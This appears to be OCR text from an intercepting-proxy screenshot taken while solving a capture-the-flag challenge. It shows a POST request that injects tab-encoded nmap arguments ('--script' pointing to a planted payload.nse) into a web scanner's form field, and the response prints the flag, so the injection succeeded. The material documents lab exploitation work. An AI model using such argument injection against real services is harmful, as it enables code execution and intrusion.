 Send Cancel < > Target: http://localhost:1337 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://localhost:1337
10 Connection: close
11 Referer: http://localhost:1337/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 service=
172.17.0.1:80%09--script%09/tmp/172.17.0.1/80/payload.nse
Search... 0 highlights
Response
Pretty Raw Hex Render \n
13 <head>
14 <title>
Scanner Service
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 </head>
17 <body>
18 <div class="wrapper">
19
20 <div class="center-text">
21 <h1 class="title">
Vulnerability Scanner
</h1>
22 <form action="/" method="post">
23 <p>
Enter your Target
</p>
<br>
24 <input type="text" name="service" value=""
placeholder="IP-Address:Port">
25 <input type="submit" value="Scan">
26 </form>
27 </div>
28
29
30 <pre class="result">
<code>
Starting Nmap 7.92 ( https://nmap.org ) at
2023-08-29 08:41 UTC
31 SEKAI{7357_fl46}
</code>
</pre>
32
33 </div>
34 </body>
35 </html>
36
Search... 0 highlights
Inspector
Done 878 bytes | 305 millis